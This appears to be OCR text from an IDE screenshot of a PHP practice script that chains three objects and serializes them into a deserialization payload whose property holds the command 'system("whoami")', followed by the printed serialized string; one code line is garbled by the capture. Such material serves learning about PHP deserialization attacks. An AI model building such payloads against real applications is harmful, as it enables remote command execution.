 php 123.php
php 1.php
testfile [phptest
php 1.php
123.htaccess
php 123.php
php.ini
外部库
临时文件和控制台
1 <?php
2 class gc0{
3 public $num;
4 }
5 class gc1{
6 public $string;
7 }
8 class gc2{
9 public $cmd='system("whoami")';
10 }
11 $a=new gc0;
12 $b=new gc1;
13 $c=new gc2;
14 $a->num=$b;
15 $ ->string=$c;
16 echo serialize($a);
运行
php 1.php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe E:\testfile\1.php
O:3:"gc0":1:{s:3:"num";O:3:"gc1":1:{s:6:"string";O:3:"gc2":1:{s:3:"cmd";s:16:"system("whoami")";}}}
进程已结束，退出代码为 0